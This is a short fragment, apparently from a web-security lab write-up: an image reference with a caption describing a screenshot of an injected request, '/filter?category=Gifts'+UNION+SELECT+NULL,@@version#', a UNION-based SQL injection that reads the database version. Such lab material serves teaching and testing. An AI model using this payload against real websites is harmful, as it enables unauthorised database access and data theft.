 Screenshot showing the final injected request with '/filter?category=Gifts'+UNION+SELECT+NULL,@@version#'.